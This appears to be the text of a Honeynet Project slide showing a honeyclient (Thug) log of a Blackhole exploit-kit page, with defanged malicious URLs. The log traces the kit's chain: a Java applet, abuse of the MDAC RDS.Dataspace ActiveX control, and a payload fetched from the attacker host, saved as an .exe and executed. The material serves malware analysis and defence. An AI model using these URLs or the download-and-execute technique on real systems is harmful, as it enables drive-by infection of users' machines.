 THE HONEYNET PROJECT
Blackhole - 1/4
$ python thug.py -v "hxxp://myapp-ups.com/main.php?page=898e350e1897a478"
[2012-03-06 15:51:06] <applet archive="hxxp://myapp-ups.com/content/GPlugin.jar" code="Inc.class"><param name="p"
test="12" valu="12" value="vssMlggUk7MMahMzPJFUgYPMvM-Vc/oAd/G6cr"></param></applet>
[2012-03-06 15:51:07] Saving applet hxxp://myapp-ups.com/content/GPlugin.jar
[2012-03-06 15:51:07] <param name="p" test="12" valu="12" value="vssMlggUk7MMahMzPJFUgYPMvM-
Vc/oAd/G6cr"></param>
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.15
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.14
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.13
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.12
[2012-03-06 15:51:07] Unknown ActiveX Object: shockwaveflash.shockwaveflash.11
[2012-03-06 15:51:07] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (adodb.stream)
[2012-03-06 15:51:07] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (Shell.Application)
[2012-03-06 15:51:07] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (msxml2.XMLHTTP)
[2012-03-06 15:51:07] [Microsoft XMLHTTP ActiveX] Fetching from URL hxxp://myapp-ups.com/w.php?f=97d19&e=2
[2012-03-06 15:51:08] [Microsoft XMLHTTP ActiveX] Saving File: eed88603a141913f83bb58b4eacc88cf
[2012-03-06 15:51:08] [Microsoft XMLHTTP ActiveX] send
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] open
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] Write
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] SaveToFile (.//..//467f705.exe)
[2012-03-06 15:51:08] [Adodb.Stream ActiveX] Close
[2012-03-06 15:51:08] [Shell.Application ActiveX] ShellExecute command: .//..//467f705.exe
[2012-03-06 15:51:08] [Navigator URL Translation] ./content/ap1.php?f=97d19 --> hxxp://myapp-
ups.com/content/ap1.php?f=97d19